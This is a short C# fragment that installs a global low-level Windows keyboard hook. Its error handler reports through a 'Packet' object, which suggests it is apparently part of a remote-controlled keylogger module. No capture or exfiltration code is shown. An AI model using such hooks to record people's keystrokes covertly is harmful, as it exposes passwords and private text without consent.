 private static IntPtr SetHook(LowLevelKeyboardProc proc)
{
try
{
using (Process curProcess = Process.GetCurrentProcess())
using (ProcessModule curModule = curProcess.MainModule)
{
return SetWindowsHookEx(WHKEYBOARDLL, proc,
GetModuleHandle(curModule.ModuleName), 0);
}
}
catch (Exception ex)
{
Packet.Error(ex.Message);
isON = false;
return IntPtr.Zero;
}
}